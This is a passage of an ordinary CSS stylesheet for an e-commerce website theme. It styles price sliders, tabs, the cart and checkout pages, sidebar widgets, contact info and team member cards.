	margin: 0px 0 0 -20px;
	position: absolute;
}

/* Price Range Filter */
.filter .filter-price-box {
	padding-bottom: 15px;
}
.nstSlider {
	background: none #CCCCCC;
	cursor: pointer;
	height: 2px;
	position: relative;
	width: 260px;
	max-width: 100%;
	margin: 25px auto 40px;
}
.bar {
	height: 3px;
	cursor: pointer;
	position: absolute;
}
.nstSlider .rightGrip, .nstSlider .leftGrip {
	position: absolute;
	top: 5px;
	margin-left: -2px;
	border-width: 0px 5px 0;
}
.range .leftLabel {
	left: 0px;
	top: 12px;
	font-size: 12px;
	font-family:  'Poppins', sans-serif;
	position: absolute;
}
.range .rightLabel {
	font-family:  'Poppins', sans-serif;
	top: 12px;
	left: 0px;
	font-size: 12px;
	position: absolute;
}
.bar:after {
	height: 8px;
	width: 1px;
	position: absolute;
	right: -1px;
	top: -3px;
	content: "";
	cursor: pointer;
}
.bar:before {
	height: 8px;
	width: 1px;
	position: absolute;
	left: 0px;
	top: -3px;
	content: "";
	cursor: pointer;
}
.nstSlider:after {
	height: 8px;
	width: 1px;
	background: #bebebe;
	position: absolute;
	right: -1px;
	top: -3px;
	content: "";
	cursor: pointer;
}
.nstSlider:before {
	height: 8px;
	width: 1px;
	background: #bebebe;
	position: absolute;
	left: 0px;
	top: -3px;
	content: "";
	cursor: pointer;
}
.rightGrip:before {
	content: "";
	height: 15px;
	width: 2px;
	position: absolute;
	right: -8px;
	top: -5px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 10px solid;
}
.leftGrip:before {
	content: "";
	height: 15px;
	width: 2px;
	position: absolute;
	left: 0;
	top: -5px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 10px solid;
}
.rightGrip:after {
	content: "";
	height: 35px;
	width: 36px;
	position: absolute;
	right: -26px;
	top: 0px;
}
.leftGrip:after {
	content: "";
	height: 35px;
	width: 36px;
	position: absolute;
	left: -9px;
	top: 0px;
}
.rightGrip:before, .leftGrip:before {
	border-bottom: 10px solid #ffc400;
}
.filter-print-price {
	padding: 7px 0px 0px;
	margin: 0px 17px;
}
.filter-print-price a h4 {
	padding: 5px 31px;
	color: #FFFFFF;
	text-align: center;
	font-family:  'Poppins', sans-serif;
	font-size: 14px;
	margin: 0;
	width: 95px;
	border: 1px solid;
	text-transform: capitalize;
}
.filter-print-price a h4:hover {
	background-color: #FFFFFF;
	border: 1px solid;
}
.filter-print-price .price {
	font-family:  'Poppins', sans-serif;
	color: #656565;
	font-weight: 600;
	font-size: 14px;
	margin-left: 6px;
	text-align: center;
}
.drag {
	font-family:  'Poppins', sans-serif;
	color: #656565;
	font-size: 12px;
	font-weight: 600;
	margin: 12px 0 0 -9px;
	display: block;
}
.filter-print-price li {
	display: inline-block;
	list-style: none;
}
.shop-carousel .owl-nav {
	position: absolute;
	top: 0;
	right: 18px;
	width: 100%;
}
@media (max-width: 767px) {
	.shop-carousel .owl-nav {
		top: 7%;
	}
}
/******************************************************************************
 widget_shop
 *******************************************************************************/

.widget_shop ul {
	padding: 0px;
	margin: 0px;
}
.widget_shop li {
	list-style: none;
}
.widget_shop li a, .widget_shop li a:visited {
	color: #7f7f7f;
	text-decoration: none;
}
.widget_shop li {
	line-height: 21px;
}
.widget_shop a, .widget_shop a:visited {
	color: #7f7f7f;
	text-decoration: none;
	-webkit-transition: color .2s linear;
	transition: color .2s linear;
}
.widget_shop a:hover {
	color: #000;
	-webkit-transition: color .2s linear;
	transition: color .2s linear;
}
.widget_shop .widget_shop-title .title {
	font-weight: 600;
	line-height: 1.3;
	margin: 0 0 12px;
	font-size: 20px;
}
.widget_shop .widget_shop-title {
	border-bottom: 1px solid #e1e1e1;
	margin: 0 0 12px;
	position: relative;
}
.sidebar_shop.widget_shop .widget_shop-title {
	border-bottom: 1px solid #e1e1e1;
	margin: 0 0 16px;
	position: relative;
}

/* Latest News */
.latest-posts {
	margin: 0px;
	padding: 0;
}
.latest-posts li {
	list-style: none;
	clear: both;
	margin-bottom: 35px;
}
.latest-posts li:last-child {
	margin-bottom: 10px;
}
.latest-posts .post-thumb {
	width: 100px;
}
.latest-posts .post-thumb {
	float: left;
}

.latest-posts li img {
	margin-right: 10px;
}

/* Tabs */
.tab-content {
	margin-bottom: 20px;
	margin-top: 20px;
}
.left-tabs > .nav-tabs {
	border-width: 0;
	float: left;
	margin: 0 -1px 0 0;
}
.right-tabs > .nav-tabs {
	border-width: 0;
	float: right;
	margin: 0 -1px 0 0;
}
.left-tabs > .nav-tabs li, .right-tabs > .nav-tabs li {
	float: none;
	display: block;
}
.left-tabs > .nav-tabs > li.active > a, .left-tabs > .nav-tabs > li.active > a:focus, .left-tabs > .nav-tabs > li.active > a:hover {
	border-width: 1px;
	border-style: solid none solid solid;
	border-color: #ddd;
}
.right-tabs > .nav-tabs > li.active > a, .right-tabs > .nav-tabs > li.active > a:focus, .right-tabs > .nav-tabs > li.active > a:hover {
	border-width: 1px;
	border-style: solid solid solid none;
	border-color: #ddd;
}
.left-tabs > .nav-tabs li a {
	border-right: 1px solid #ddd;
}
.right-tabs > .nav-tabs li a {
	border-left: 1px solid #ddd;
}
.left-tabs > .nav-tabs {
	margin-right: 20px;
}

.nav-tabs {
	margin-bottom: 0;
	margin-left: 0;
}
.nav-tabs > li > a {
	-webkit-border-radius: 2px 2px 0 0;
	-moz-border-radius: 2px 2px 0 0;
	border-radius: 2px 2px 0 0;
	color: #1e1e1e;
	font-size: 12px;
	padding: 10px 20px 11px;
	-webkit-transition: background-color .2s linear;
	transition: background-color .2s linear;
}
.nav > li > a:hover, .nav > li > a:focus {
	background-color: #f7f7f7;
	-webkit-transition: background-color .2s linear;
	transition: background-color .2s linear;
}
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus {
	border-color: #f7f7f7 #f7f7f7 #e1e1e1;
}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus {
	border: 1px solid #e1e1e1;
	border-bottom-color: transparent;
	color: #1e1e1e;
	font-weight: bold;
}
.nav-tabs > .active.dropdown > a {
	z-index: 911;
}
.tab-content > .tab-pane, .pill-content > .pill-pane {
	padding: 0;
}
.tab-content.border {
	padding: 0 20px 20px 20px;
	border: 1px solid #ddd;
	border-top: 0;
}
.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {
	float: none;
	margin: 0;
}
.tabs-bottom .tab-content > .tab-pane, .tabs-bottom .pill-content > .pill-pane, .tabs-bottom .tab-content {
	padding: 0px 0 0;
	margin: 0;
}
.tabs-bottom.tab-style.dark .nav-tabs {
	text-align: center;
	float: none;
	border: 0;
}
.tabs-bottom > .nav-tabs > li {
	float: none;
	margin: 0;
	display: inline-block;
}
.tabs.border {
	border: 0;
}
.tabs.border > .nav-tabs > li > a {
	border: 1px solid #ddd;
}
.tabs.border > .nav-tabs > li.active > a {
	border-bottom: 1px solid transparent;
}
.tabs-right > .nav-tabs > li > a, .tabs-bottom > .nav-tabs > li > a {
	min-width: 110px;
	margin-right: 0;
	margin-bottom: 3px;
	border: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {
	min-width: 110px;
	margin-right: 0;
	margin-bottom: 3px;
	border: 1px solid #ddd;
}
.tabs-left > .nav-tabs {
	border: 0 none;
	border-right: 1px solid #ddd;
	float: left;
	margin: 0 -1px 0 0;
}
.tabs-left > .nav-tabs > li > a {
	margin-right: -1px;
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
	border-color: #f7f7f7 #ddd #f7f7f7 #f7f7f7;
}
.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus {
	border-color: #ddd transparent #ddd #ddd;
}
.tabs-left > .tab-content {
	border-left: 1px solid #ddd;
	margin: 0;
	overflow: auto;
}
.tabs-left > .tab-content > .tab-pane {
	padding: 0 0 0 20px;
}
.tabs-right > .nav-tabs {
	border: 0 none;
	border-left: 1px solid #ddd;
	float: right;
	margin: 0 0 0 -1px;
}
.tabs-right > .nav-tabs > li > a {
	margin-left: -1px;
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
	border-color: #f7f7f7 #f7f7f7 #f7f7f7 #ddd;
}
.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus {
	border-color: #ddd #ddd #ddd transparent;
}
.tabs-right > .tab-content {
	border-right: 1px solid #ddd;
	margin: 0;
	overflow: auto;
}
.tabs-right > .tab-content > .tab-pane {
	padding: 0 20px 0 0;
}
.tabs-right.no-pad > .tab-content > .tab-pane, .tabs-left.no-pad > .tab-content > .tab-pane {
	padding: 0 0px 0 0;
}
.tab-style .nav-tabs {
	border-left: 0;
}
.tabs-bottom.tab-style > .nav-tabs > li {
	border-radius: 4px;
}
.tabs-bottom.tab-style > .nav-tabs > li > a {
	border-radius: 4px;
	margin-left: 0px;
	margin-bottom: 0px;
	color: #ffffff;
	border: 0;
}
.tab-style > .nav-tabs > li > a {
	border-radius: 4px;
	margin-left: -1px;
	margin-bottom: 5px;
	color: #ffffff;
}
.tab-style > .nav-tabs > li {
	background: rgba(0,0,0,.2);
}
.tab-style.dark > .nav-tabs > li {
	background: rgba(0,0,0,.7);
}
.tab-style.dark .nav-tabs {
	border-left: inherit;
	margin: 0 !important;
}
.tab-style > .nav-tabs .active > a, .tab-style > .nav-tabs .active > a:hover, .tab-style > .nav-tabs .active > a:focus, .tab-style > .nav-tabs > li > a:hover, .tab-style > .nav-tabs > li > a:focus {
	background: rgba(0,0,0,.7);
	color: #f7f7f7;
	font-weight: normal;
}
.tab-style > .tab-content {
	border: 0;
}
.tab-style > .nav-tabs .active > a, .tab-style > .nav-tabs .active > a:hover, .tab-style > .nav-tabs .active > a:focus {
	border: 1px solid rgba(0,0,0,.2);
}

.shop img {
	height: auto;
	max-width: 100%;
}

/* ==================================== Check-Out Page Css ======================= */
.romana_check_out_form .common_input input, .romana_check_out_form .common_input select {
	width: 100%;
	border: 1px solid #e3e3e3;
	background: #fff;
	border-radius: 3px;
	margin-bottom: 30px;
}
.romana_check_out_form .select_option_one::after {
	color: #b8b8b8;
}

.check_form_left {
	margin-right: 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.check_form_left {
		margin-right: 10px;
	}
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.check_form_left {
		margin-right: 0px;
	}
}
.check_form_left h3 {
	margin-bottom: 50px;
	font-size: 24px;
}

.check_form_right {

	padding: 35px 30px 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.check_form_right {
		padding: 35px 10px 40px;
	}
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.check_form_right {
		padding: 35px 10px 40px;
	}
}
.check_form_right h3 {
	font-size: 24px;
	margin-bottom: 22px;
}
.product_order ul, .romana_select_method ul {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
.check_form_right .product_order ul li {
	padding: 8px 5px;
}
.check_form_right .product_order ul li:first-child {
	border-bottom: 1px solid #e3e3e3;
}
.check_form_right .product_order ul li:nth-child(2) {
	font-weight: 300;
	font-size: 15px;
	padding: 15px 5px;
	border-bottom: 1px solid #e3e3e3;
	margin-bottom: 8px;
}
.check_form_right .product_order ul li span {
	float: right;
}
.check_form_right .paypal_img {
	margin-top: 20px;
}
.check_form_right .common_btn {
	width: 100%;
	color: #fff;
	margin-top: 36px;
}

.romana_select_method {
	margin-top: 30px;
}
.romana_select_method li {
	margin-top: 20px;
}
.romana_select_method label {
	padding-left: 14px;
}

/* ==================================== Cart Page Css ======================= */
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.table_scroll {
		overflow-x: scroll;
	}
}

.padding_all {
	padding-top: 66px !important;
}

.cart_amount {
	margin-top: -12px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.cart_amount {
		margin-top: 4px;
	}
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.cart_amount {
		margin-top: 0px;
	}
}

.table.table-striped.table-responsive a {
	border-radius: 14px;
	color: #fff;
	font-size: 12px;
	height: 14px;
	line-height: 15px;
	position: absolute;
	right: 50px;
	text-align: center;
	top: 47%;
	width: 14px;
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.table.table-striped.table-responsive a {
		top: 52%;
		right: 25px;
	}
}

.table > tr > th {
	border-bottom: medium none;
	color: #fff;
	padding: 15px;
	vertical-align: bottom;
	padding-left: 20px;
}

.table > thead > tr > th {
	border-bottom: medium none;
	color: #fff;
	vertical-align: bottom;
	padding-left: 48px;
	padding-top: 15px;
	padding-bottom: 15px;
}

.table > tbody > tr > td, .table > tbody > tr > th {
	border-bottom: 1px solid #f6f6f6;
	padding-left: 48px;
	position: relative;
	padding-top: 28px;
	padding-bottom: 28px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.table > tbody > tr > td, .table > tbody > tr > th {
		padding-left: 2px;
	}
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.table > tbody > tr > td, .table > tbody > tr > th {
		padding-left: 20px;
	}
}

.table.table-striped.table-responsive p {
	margin-top: 37px;
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.table.table-striped.table-responsive p {
		font-size: 15px;
	}
}

.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: #ffff;
}

.table.table-striped.table-responsive img {
	box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.2);
}

.cart_page_area .cart_btns {
	margin-top: 36px;
}
.cart_page_area .common_btn {
	background: #4daefe;
	color: #fff;
	width: 200px;
	box-shadow: 1px 4px 4px rgba(0, 0, 0, 0.11);
	height: 48px;
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.cart_page_area .common_btn {
		width: 0% !important;
		margin-top: 20px;
		line-height: 45px;
	}
}
.cart_page_area .hvr-bounce-to-right::before {
	background: #373737 !important;
}
.cart_page_area .cart_page_btn1 {
	background: #fff;
	border: 1px solid #e3e3e3;
	color: #8b8b8b;
	font-weight: 300;
	font-size: 15px;
	box-shadow: none;
	width: 300px !important;
	margin-right: 18px;
	position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.cart_page_area .cart_page_btn1 {
		width: 200px !important;
	}
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.cart_page_area .cart_page_btn1 {
		width: 99% !important;
	}
}
.cart_page_area .cart_page_btn3 {
	width: 150px !important;
}
@media only screen and (min-width: 0px) and (max-width: 767px) {
	.cart_page_area .cart_page_btn3 {
		width: 100% !important;
	}
}

.cart_page_btn2 {
	left: 43%;
	position: absolute;
	top: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.cart_page_btn2 {
		left: 51%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.cart_page_btn2 {
		left: 47%;
	}
}

.cart_amount > input {
	background: #fbfbfb;
	border: medium none;
	border-radius: 50px;
	height: 48px;
	padding: 6px 22px;
	width: 130px;
	box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.2);
}
.cart_wrpaer img {
	width: 93px
}
.padding_all .product-regulator {
	margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.cart_amount > input {
		margin-top: -16px;
	}
}
@media (max-width: 767px) {
	.cart_amount > input {
		margin-top: -16px;
	}
}

.cart_totals_area {
	overflow: hidden;
	margin-top: 82px;
	padding: 54px 48px 30px;
}
.cart_totals_area ul {
	margin: 0;
}
@media (max-width: 767px) {
	.cart_totals_area {
		padding: 54px 25px 30px;
	}
}
.cart_totals_area h3 {
	margin-bottom: 40px;
}
.cart_totals_area li {
	overflow: hidden;
	padding-bottom: 14px;
}
.cart_totals_area li:last-child {
	border-top: 1px solid #dbdbdb;
	padding-top: 13px;
}
.cart_totals_area li span {
	float: right;
}
.cart_totals_area .common_btn {
	width: 250px !important;
	float: right;
	margin-top: 25px;
}
@media (max-width: 767px) {
	.cart_totals_area .common_btn {
		width: 100% !important;
		float: none;
	}
	.cart_page_btn2 {
		left: 0;
		top: 88px;
	}
	.mt-xs-20 {
		margin-top: 20px;
	}
}

/* ==============================
 20. Side Bar Widget styles
 ============================== */

.single-sidebar-widget ul {
	list-style: none;
	padding-left: 0;
}
.single-sidebar-widget {
	margin-bottom: 50px;
}
.single-sidebar-widget:last-child {
	margin-bottom: 0;
}
.single-sidebar-widget .sec-title {
	margin-bottom: 30px;
}
.single-sidebar-widget .sec-title h2 {
	font-size: 20px;
	font-family:  'Poppins', sans-serif;
}
.single-sidebar-widget .sec-title {
	font-size: 15px;
	font-weight: 600;
}
.single-sidebar-widget .sec-title h2:after {
	width: 35px;
}
.single-sidebar-widget .contact-form input, .single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button {
	height: 40px;
}
.single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button {
	margin-bottom: 2px;
}
.single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button .ui-selectmenu-text {
	line-height: 40px;
}
.single-sidebar-widget .dwnld-broucher a {
	text-transform: uppercase;
	color: #08ADD0;
	font-weight: 600;
	margin-top: 30px;
	font-size: 12px;
	display: inline-block;
}
.single-sidebar-widget .special-links li:last-child {
	margin-bottom: 0;
}
.single-sidebar-widget .special-links li a {
	background: #f9f9f9;
	color: #323232;
	border: 1px solid #e9e9e9;
	font-weight: 600;
	text-transform: uppercase;
	display: block;
	margin-bottom: 5px;
	line-height: 50px;
	position: relative;
	padding: 0 20px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	position: relative;
}
.single-sidebar-widget .special-links li:hover a:after, .single-sidebar-widget .special-links li.active a:after {
	color: inherit;
}
.single-sidebar-widget .special-links li a:after {
	content: '\f101';
	font-family: 'FontAwesome';
	position: absolute;
	top: 0;
	right: 20px;
	line-height: 50px;
	color: #6A6969;
	font-weight: normal;
}
.single-sidebar-widget .special-links li a:before {
	content: '\f0da';
	font-family: 'FontAwesome';
	position: absolute;
	top: 0;
	left: -1px;
	color: #0c1f38;
	font-size: 0px;
	line-height: 50px;
	opacity: 0;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	border-left: 4px solid #0c1f38;
}
.single-sidebar-widget .special-links li:hover a, .single-sidebar-widget .special-links li a.active {
	background: #fff;
	color: #0c1f38;
}
.single-sidebar-widget .special-links li a.active:after {
	color: #0c1f38;
}
.single-sidebar-widget .special-links li a:hover:before, .single-sidebar-widget .special-links li a.active:before {
	opacity: 1;
}
.search-box placeholder {
	color: #000;
}
.single-sidebar-widget .search-box form {
	background: #e5e5e5;
	width: 100%;
	height: 48px;
	border: 1px solid #e9e9e9;
}
.single-sidebar-widget .search-box form input {
	padding-left: 30px;
	border: none;
	outline: none;
	height: 100%;
	color: rgba(255, 255, 255, 0.5);
	width: calc(100% - 55px);
	background-color: transparent;
}
.single-sidebar-widget .search-box form input::-webkit-input-placeholder {
	/* WebKit, Blink, Edge */
	color: rgba(255, 255, 255, 0.5);
	opacity: 1;
}
.single-sidebar-widget .search-box form input:-moz-placeholder {
	/* Mozilla Firefox 4 to 18 */
	color: rgba(255, 255, 255, 0.5);
	opacity: 1;
}
.single-sidebar-widget .search-box form input::-moz-placeholder {
	/* Mozilla Firefox 19+ */
	color: rgba(255, 255, 255, 0.5);
	opacity: 1;
}
.single-sidebar-widget .search-box form input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: rgba(255, 255, 255, 0.5);
}
.single-sidebar-widget .search-box form input:placeholder-shown {
	/* Standard (https://drafts.csswg.org/selectors-4/#placeholder) */
	color: rgba(186, 185, 185, 1);
}
.single-sidebar-widget .search-box form button {
	position: relative;
	left: 2px;
	width: 50px;
	background: #0c1f38;
	color: #000000;
	font-size: 16px;
	padding: 11px 0px;
	border: none;
	outline: none;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.single-sidebar-widget .search-box form button:hover {
	background: #1FB5C7;
}
.single-sidebar-widget .search-box form button:hover i {
	color: #fff;
}
.single-sidebar-widget .search-box form button:hover:after {
	background: #1FB5C7;
}
.single-sidebar-widget .search-box form button i {
	position: relative;
	z-index: 2;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.single-sidebar-widget .categories ul li:last-child a {
	border: none;
}
.single-sidebar-widget .categories ul li a {
	color: #898989;
	text-transform: capitalize;
	line-height: 42px;
	display: block;
	border-bottom: 1px solid #E6E6E6;
	position: relative;
}
.single-sidebar-widget .categories ul li a:after {
	content: '\f105';
	font-family: 'FontAwesome';
	color: #C8C8C8;
	position: absolute;
	top: 0;
	right: 0;
}
.single-sidebar-widget .popular-post .img-cap-effect .img-box .img-caption:before {
	border-width: 2px;
}
.single-sidebar-widget .popular-post li {
	margin-bottom: 30px;
}
.single-sidebar-widget .popular-post li:last-child {
	margin-bottom: 0;
}
.single-sidebar-widget .popular-post .img-box, .single-sidebar-widget .popular-post .content {
	display: table-cell;
	vertical-align: middle;
}
.single-sidebar-widget .popular-post .img-box {
	width: 110px;
}
.single-sidebar-widget .popular-post .content {
	padding-left: 30px;
}
.single-sidebar-widget .popular-post .content a h4 {
	font-family:  'Poppins', sans-serif;
	color: #242424;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.single-sidebar-widget .popular-post .content a h4:hover {
	color: #1FB5C7;
}
.single-sidebar-widget .popular-post .content p {
	color: #8E8D8D;
	font-size: 13px;
	line-height: 20px;
	margin: 0;
}
.single-sidebar-widget .popular-post .content span {
	color: #1CBAC8;
	font-size: 13px;
	display: block;
	margin-top: 4px;
	font-weight: 500;
}
.single-sidebar-widget .text-box p {
	color: #8E8D8D;
}
.single-sidebar-widget .insta-feed ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.single-sidebar-widget .insta-feed ul .img-cap-effect .img-box .img-caption:before {
	border-width: 2px;
}
.single-sidebar-widget .insta-feed {
	font-size: 0;
	display: inline-block;
}
.single-sidebar-widget .insta-feed img {
	max-width: 100%;
	display: inline-block;
	font-size: 0;
	margin-bottom: 1px;
	margin-right: 1px;
}
.single-sidebar-widget .tag-cloud {
	font-size: 0;
	margin-left: -5px;
	margin-right: -5px;
}
.single-sidebar-widget .tag-cloud li {
	display: inline-block;
}
.single-sidebar-widget .tag-cloud li a {
	display: block;
	color: #787878;
	text-transform: uppercase;
	border: 1px solid #EAEAEA;
	border-radius: 20px;
	padding: 7px 22px;
	font-size: 12px;
	margin: 0 5px;
	margin-bottom: 10px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.single-sidebar-widget .tag-cloud li a:hover {
	background: #E5E5E5;
	color: #787878;
	border-color: #E5E5E5;
}
.single-client-box {
	margin-bottom: 50px;
}
.single-client-box:last-child {
	margin-bottom: 0;
}
.single-client-box .icon-box, .single-client-box .content {
	display: table-cell;
	vertical-align: middle;
}
.single-client-box .icon-box {
	width: 170px;
	text-align: center;
	border-top: 4px solid #1FB5C7;
	border-left: 1px solid #E9E9E9;
	border-bottom: 1px solid #E9E9E9;
}
.single-client-box .content {
	padding-top: 30px;
	padding-bottom: 30px;
	padding-right: 30px;
	padding-left: 30px;
	border-right: 1px solid #E9E9E9;
	border-bottom: 1px solid #E9E9E9;
	border-top: 1px solid #E9E9E9;
}
.single-client-box .content h3 {
	font-size: 18px;
	font-weight: bold;
	font-family:  'Poppins', sans-serif;
	color: #242424;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.single-client-box .content p {
	color: #898989;
	margin: 0;
}
.single-sidebar-widget ul.brochure-btns li a {
	font-family:  'Poppins', sans-serif;
	color: #404040;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	display: block;
	background: #FBFBFB;
	border: 1px solid #EDEDED;
	padding: 12px 20px;
}
.single-sidebar-widget ul.brochure-btns li {
	display: block;
	margin-bottom: 21px;
}
.single-sidebar-widget ul.brochure-btns li a i {
	color: #e94429;
	margin: 0 10px 0;
	font-size: 1.2em;
}
.faq.faq-service .panel-group .panel-heading + .panel-collapse > .panel-body {
	padding: 20px 18px;
	background: rgba(242, 237, 233, 0.38)
}
@media (max-width: 480px) {
	h1 {
		font-size: 25px;
	}
}

.nf-carousel-theme-top .owl-controls .owl-nav .owl-prev, .nf-carousel-theme-top .owl-controls .owl-nav .owl-next {
	top: -45px;
	right: 0;
	left: auto;
	border: 2px solid #ffc527;
	color: #fff;
	font-size: 22px;
	height: 1.8em;
	line-height: 1.6em;
	padding: 0;
	text-align: center;
	width: 1.8em;
	margin-right: 0;
	margin-left: 0;
	opacity: 1;
	background: none;
}
.nf-carousel-theme-top .owl-controls .owl-nav .owl-prev {
	right: 50px;
}
.nf-carousel-theme-top .owl-controls .owl-nav .owl-prev:hover, .nf-carousel-theme-top  .owl-controls .owl-next:hover {
	border: 2px solid #ffc527;
	color: #fff;
	background: #ffc527;
}

/*  14  - Contact Us
 ----------------------------------------------*/
.contact-info {
	background-color: #fff;
	margin-top: 50px;
}
.contact-info h4 {
	font-size: 20px;
	color: #65ac4c;
	padding: 20px;
	border-bottom: 1px solid #eeeeee;
}
.contact-info .info {
	padding: 20px 30px;
	margin: 0px;
}
.contact-info .info li {
	list-style: none;
	border-bottom: 1px solid #eeeeee;
	overflow: hidden;
	padding: 15px 0px;
}
.contact-info .info li .icon {
	float: left;
	margin-right: 15px;
	font-size: 36px;
	color: #419a94;
	line-height: 1;
}
.contact-info .info li .icon:before {
	font-size: 26px;
}
.contact-info .info li .content {
	display: table;
}
.contact-info .info li .content p {
	margin: 0px;
	color: #696969;
	font-size: 14px;
	font-weight: 500;
}
.contact-info .event-social {
	padding: 0px 30px 30px;
}
.contact-info .event-social li {
	margin-right: 5px;
}
.contact-info .event-social li a {
	height: 40px;
	width: 40px;
	line-height: 2;
}

.contact .contact-form h3 {
	font-size: 30px;
	margin-bottom: 30px;
}

.contact .contact-info {
	margin: 0px;
}
.contact .contact-info h3 {
	font-size: 30px;
	margin-bottom: 10px;
}
.contact .contact-info .info {
	padding: 0px;
	margin-bottom: 20px;
}
.contact .contact-info .event-social {
	padding: 0px;
}
.event-social {
	overflow: hidden;
	margin-bottom: 30px;
}
.event-social li {
	list-style: none;
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 5px;
}
.event-social li a {
	color: #fff;
	font-size: 22px;
	background-color: #3b5998;
	height: 50px;
	width: 50px;
	display: inline-block;
	text-align: center;
	border-radius: 100%;
	line-height: 2.5em;
}
.event-social li:nth-child(2) a {
	background-color: #55acee;
}
.event-social li:nth-child(3) a {
	background-color: #ff0084;
}
.event-social li:nth-child(4) a {
	background-color: #f26798;
}
.event-social li:nth-child(5) a {
	background-color: #cb2027;
}
.event-social li:last-child a {
	background-color: #dc4e41;
}
/*-------------------------------------------------------------------------------------------*/
/* Project  ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/

.filter-button-group {
	list-style: none;
	padding: 0;
	overflow: hidden;
}
.filter-button-group li {
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}
.line-btn {
	background: none;
	color: #323232;
	padding: 5px 10px;
	border: 2px solid #e1e1e1;
	display: block;
	cursor: pointer;
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-ms-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;
}
.line-btn:hover, .line-btn.active {
	background: #6aaf08;
	border: 2px solid #6aaf08;
	color: #fff;
}
.project-col-3 {
	list-style: none;
	padding-left: 0;
	margin-left: -30px;
}
.project-col-3 li {
	float: left;
	padding-left: 30px;
	width: 33.33%;
	margin-bottom: 15px;
}
@media (max-width: 991px) {
	.project-col-3 li {
		width: 50%;
	}
}
@media (max-width: 767px) {
	.project-col-3 li {
		width: 100%;
	}
}

/***

 ====================================================================
 Team Section
 ====================================================================

 ***/

.team-section {
	position: relative;
}

.team-member {
	position: relative;
	margin-bottom: 60px;
}
.owl-carousel .team-member {
	width: 100% !important;
	max-width: 100% !important;
}
.team-member .inner-box {
	position: relative;
	overflow: hidden;
}

.team-member .inner-box .image-box {
	position: relative;
}

.team-member .inner-box .image-box img {
	position: relative;
	width: 100%;
	display: block;
}

.team-member .inner-box .overlay-box {
	position: absolute;
	width: 100%;
	left: 0px;
	bottom: 0px;
	padding: 13px 30px;
}

.team-member .inner-box .overlay-box .user-info {
	position: relative;
}

.team-member .inner-box .overlay-box .user-info .text {
	position: relative;
	color: #777777;
	font-size: 14px;
	font-family:  'Poppins', sans-serif;
}

.team-member .inner-box .overlay-box .user-info h4 {
	color: #444444;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}

.team-member .inner-box .overlay-box:before {
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	border-bottom: 88px solid #f8f8f8;
	border-right: 372px solid transparent;
}

.team-member .inner-box .overlay-box:after {
	position: absolute;
	content: '';
	right: -100%;
	bottom: 0px;
	border-bottom: 88px solid #0c1f38;
	border-left: 240px solid transparent;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.team-member .inner-box .overlay-box .social-icon-two {
